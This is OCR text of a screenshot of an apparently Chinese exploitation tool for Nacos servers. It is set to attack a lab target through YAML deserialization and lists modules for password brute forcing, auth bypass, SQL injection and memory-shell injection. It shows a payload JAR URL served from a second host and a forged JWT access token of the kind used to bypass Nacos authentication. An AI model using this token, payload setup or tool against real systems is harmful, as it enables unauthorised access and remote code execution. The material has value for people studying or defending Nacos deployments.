 设置 关于
目标 : http://172.30.12.6:8848/ 漏洞 : Nacos-Client Yaml 反序列化漏洞 漏洞检测 漏洞描述 清空面板
检测日志 漏洞说明 批量检测 弱口令爆破 权限绕过漏洞利用 SQL注入利用 内存马注入 Yaml反序列化
dataId : db-config group : DEFAULT_GROUP Jar路径 : http://172.30.12.5:12345/yaml-payload-aab.jar
accessToken : eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6OTk5OTk5OTk5OX0.00LxfkpzYpdVeojTfqMhtpPvNidpNcDoLU90MnHzA8Q 执行
2024-01-05 10:59:10 : 请检查服务端是否收到请求,若收到则存在漏洞